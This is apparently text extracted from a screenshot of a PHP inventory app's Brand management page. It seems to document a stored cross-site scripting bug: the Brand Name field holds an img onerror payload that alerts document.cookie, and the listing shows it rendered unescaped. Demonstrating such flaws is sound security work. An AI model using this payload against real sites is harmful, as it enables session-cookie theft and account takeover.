 /phpinv/brand.php
BURI
16
DUMMY
LOGO
Dashboard
Brand
Category
Product
Orders
Report
Import Brand
Edit Brand
×
Home / Brand
Brand Name: : "><img src=x onerror=alert(document.cookie)>
Manage Brand
Status: : Available
Add Brand
Close
Save Changes
Show 10 entries
Brand Name
Status
Options
">
Available
Action
Showing 1 to 1 of 1 entries
Previous 1 Next